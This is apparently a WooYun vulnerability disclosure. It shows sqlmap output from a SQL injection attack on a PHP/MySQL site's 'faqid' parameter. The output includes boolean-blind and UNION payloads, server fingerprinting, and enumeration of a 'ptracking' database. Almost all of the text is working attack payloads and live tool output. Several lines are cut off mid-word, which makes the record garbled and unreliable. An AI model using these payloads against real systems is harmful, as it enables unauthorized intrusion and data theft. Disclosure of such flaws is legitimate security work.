 ---
Parameter: faqid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: faqid=120 AND 2689=2689

    Type: UNION query
    Title: MySQL UNION query (75) - 5 columns
    Payload: faqid=-9086 UNION ALL SELECT 75,75,75,CONCAT(0x71766b7a71,0x58
---
[20:43:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.4.9, Apache 2.0.52
back-end DBMS: MySQL 4
[20:43:25] [WARNING] information_schema not available, back-end DBMS is MyS
d from 'mysql' database
[20:43:26] [WARNING] the SQL query provided does not return any output
[20:43:26] [WARNING] in case of continuous data retrieval problems you are
r switch '--hex'
[20:43:26] [INFO] fetching number of databases
[20:43:26] [WARNING] running in a single-thread mode. Please consider usage
a retrieval
[20:43:26] [INFO] retrieved:
[20:43:27] [ERROR] unable to retrieve the number of databases
[20:43:27] [INFO] falling back to current database
[20:43:27] [INFO] fetching current database
[20:43:31] [WARNING] reflective value(s) found and filtering out
available databases [1]:
[*] ptracking
www.wooyun.org